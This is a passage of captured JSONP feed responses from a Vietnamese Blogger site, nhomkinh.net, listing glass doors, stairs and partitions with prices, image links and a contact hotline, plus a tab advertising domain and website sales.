class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/313549934424928483\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-mau-cao-cap-ck39.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/313549934424928483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/313549934424928483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-mau-cao-cap-ck39.html","title":"Cửa kính màu cao cấp CK39"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/7063674978703618586?alt=json&callback=jQuery331031125618005939093_1769107581463&_=1769107581464
body_size: 1269
content:
// API callback
jQuery331031125618005939093_1769107581463({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-7063674978703618586"},"published":{"$t":"2022-02-09T14:18:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.237+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT38"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 500.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/7063674978703618586\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct38.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7063674978703618586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7063674978703618586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct38.html","title":"Cầu thang kính CT38"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/Flash?alt=json-in-script&max-results=4&callback=jQuery331031125618005939093_1769107581501&_=1769107581502
body_size: 2109
content:
// API callback
jQuery331031125618005939093_1769107581501({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/Flash?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/Flash"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-7378144139682540470"},"published":{"$t":"2022-02-09T14:05:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:51.159+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"}],"title":{"type":"text","$t":"Cửa kính hộp CK15"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f8\/89\/f1\/f889f157f0fa0dbd1ba81ac5e031b1d1.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f8\/89\/f1\/f889f157f0fa0dbd1ba81ac5e031b1d1.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/f8\/89\/f1\/f889f157f0fa0dbd1ba81ac5e031b1d1.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 640.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-36%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/7378144139682540470\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-hop-ck15.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7378144139682540470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7378144139682540470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-hop-ck15.html","title":"Cửa kính hộp CK15"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-4001035591849471163"},"published":{"$t":"2022-02-09T12:40:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:54.764+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính văn phòng V06"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/df\/01\/46\/df01464f641dc2628251822ff5bd5548.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/df\/01\/46\/df01464f641dc2628251822ff5bd5548.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/df\/01\/46\/df01464f641dc2628251822ff5bd5548.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 390.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-52%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/4001035591849471163\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v06.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4001035591849471163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4001035591849471163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v06.html","title":"Vách kính văn phòng V06"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-6509375046268077863"},"published":{"$t":"2022-02-09T10:50:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:56.076+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"}],"title":{"type":"text","$t":"Cầu thang kính CT16"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/25\/ab\/7f25ab955602c4399fe0ce528ee77aa2.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/25\/ab\/7f25ab955602c4399fe0ce528ee77aa2.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7f\/25\/ab\/7f25ab955602c4399fe0ce528ee77aa2.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 550.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/6509375046268077863\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct16.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6509375046268077863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6509375046268077863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct16.html","title":"Cầu thang kính CT16"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-3850029928063627167"},"published":{"$t":"2022-02-09T08:21:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:59.913+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Kính ốp bếp màu K05"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/a0\/c1\/47\/a0c147e284396ffc85c5c7663a985635.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/a0\/c1\/47\/a0c147e284396ffc85c5c7663a985635.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/a0\/c1\/47\/a0c147e284396ffc85c5c7663a985635.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 280.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 500.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-40%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 